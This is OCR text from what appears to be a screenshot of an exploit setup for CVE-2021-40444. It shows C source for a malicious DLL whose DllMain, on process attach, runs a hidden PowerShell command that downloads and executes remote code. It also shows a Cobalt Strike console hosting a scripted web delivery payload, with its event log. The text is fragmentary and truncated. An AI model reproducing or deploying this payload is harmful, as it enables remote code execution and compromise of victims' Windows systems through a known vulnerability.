 用户文件夹 exp CVE-2021-40444
打开(O) powershell.c 保存(S)
~/exp/CVE-2021-40444
1 #include <windows.h>
2
3 void exec(void) {
4 system("powershell.exe -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http:
5 return;
6 }
7
8 BOOL WINAPI DllMain(
9 HINSTANCE hinstDLL,
10 DWORD fdwReason,
11 LPVOID lpReserved )
12 {
13 switch( fdwReason )
14 {
15 case DLL_PROCESS_ATTACH:
16 exec();
17 break;
18
19 case DLL_THREAD_ATTACH:
20 break;
21
22 case DLL_THREAD_DETACH:
23 break;
Suc...
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX
Ok
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note proces
Event Log X
09/12 00:50:48 *** cs has joined.
09/12 01:03:35 *** cs hosted Scripted Web Delivery (powershell) @
8720攻防小队